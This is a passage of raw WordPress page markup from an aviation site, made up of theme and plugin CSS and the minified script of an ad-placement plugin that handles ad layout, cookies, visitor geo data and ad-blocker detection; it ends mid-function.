href='https://samoletos.ru/wp-content/cache/min/1/wp-content/plugins/cherrylink/css/crb-template-zen.css?ver=1721902388' media='all'/> <link rel='stylesheet' id='crb-template-override-css' href='https://samoletos.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css' media='all'/> <style id='crb-template-override-inline-css' type='text/css'> .crb-container { display: grid !important; grid-template-columns: 1fr 1fr 1fr !important; grid-column-gap: 20px !important; } @media screen and (max-width: 40em) { .crb-container { grid-template-columns: 1fr 1fr !important; grid-column-gap: 10px !important; } } </style> <style id='rocket-lazyload-inline-css' type='text/css'> .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://samoletos.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0} </style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://samoletos.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="rocketlazyloadscript"> var ajaxUrl = "https://samoletos.ru/wp-admin/admin-ajax.php";</script> <style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}</style><link rel="preload" href="https://samoletos.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://samoletos.ru/wp-content/uploads/2018/12/il-76.webp" as="image" crossorigin> <style>.site-logotype img{max-height:75px}.post-card--grid, .post-card--grid .post-card__thumbnail, .post-card--grid .post-card__thumbnail img, .post-card--grid .post-card__thumbnail:before{border-radius: 6px}.post-card--small .post-card__thumbnail img{border-radius: 6px}.post-card--horizontal .post-card__thumbnail img{border-radius: 6px}.post-card--standard .post-card__thumbnail img, .post-card--standard .post-card__thumbnail a:before{border-radius: 6px}.post-card--related, .post-card--related .post-card__thumbnail img, .post-card--related .post-card__thumbnail a:before{border-radius: 6px}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category, .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#1e73be}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#1e73be}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote, .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#1e73be !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover, .comment-list .bypostauthor>.comment-body .comment-author:after, .breadcrumb a, .breadcrumb span, .search-screen .search-form .search-submit:before, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#1e73be}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#dd3333}.child-categories ul li a{border-color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#1e73be}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#1e73be}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#1e73be}.post-box--card:hover{box-shadow: inset 0 0 0 1px #1e73be}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #1e73be}</style> <link rel="icon" href="https://samoletos.ru/wp-content/uploads/2023/02/cropped-logo-100x100.webp" sizes="32x32"/> <link rel="icon" href="https://samoletos.ru/wp-content/uploads/2023/02/cropped-logo-200x200.webp" sizes="192x192"/> <link rel="apple-touch-icon" href="https://samoletos.ru/wp-content/uploads/2023/02/cropped-logo-200x200.webp"/> <meta name="msapplication-TileImage" content="https://samoletos.ru/wp-content/uploads/2023/02/cropped-logo-400x400.webp"/> <style type="text/css" id="wp-custom-css"> @media (max-width: 479px) { html, body { overflow-x: hidden; } .site-branding { padding-left: 5%; padding-right: 5%; } .humburger { left: auto; right: 20px; } .header-search { display: none; } .site-header-inner { padding: 0; } } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/samoletos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} [data-fpm-type="outgoing"].right-bottom .fpm-cross { left: 0; right: auto; }</style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break 